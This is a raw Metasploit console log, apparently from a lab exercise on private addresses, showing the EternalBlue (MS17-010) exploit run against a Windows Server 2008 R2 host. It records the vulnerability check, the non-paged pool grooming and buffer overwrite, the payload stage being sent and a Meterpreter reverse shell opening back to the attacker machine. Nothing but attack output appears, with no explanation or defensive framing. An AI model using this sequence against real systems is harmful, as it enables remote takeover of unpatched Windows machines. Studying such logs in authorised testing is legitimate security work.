 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.132:6666
[*] 192.168.100.129:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.100.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.129:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.100.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.129:445 - The target is vulnerable.
[*] 192.168.100.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.129:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.100.129:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.100.129:445 - Connecting to target for exploitation.
[+] 192.168.100.129:445 - Connection established for exploitation.
[+] 192.168.100.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.129:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.100.129:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.100.129:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.100.129:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.100.129:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.100.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.129:445 - Starting non-paged pool grooming
[+] 192.168.100.129:445 - Sending SMBv2 buffers
[+] 192.168.100.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.129:445 - Sending final SMBv2 buffers.
[*] 192.168.100.129:445 - Sending last fragment of exploit packet!
[*] 192.168.100.129:445 - Receiving response from exploit packet
[+] 192.168.100.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.100.129:445 - Sending egg to corrupted connection.
[*] 192.168.100.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.100.129
[*] Meterpreter session 1 opened (192.168.100.132:6666 → 192.168.100.129:49159) at 2021-08-07 21:14:20 +0800
[+] 192.168.100.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >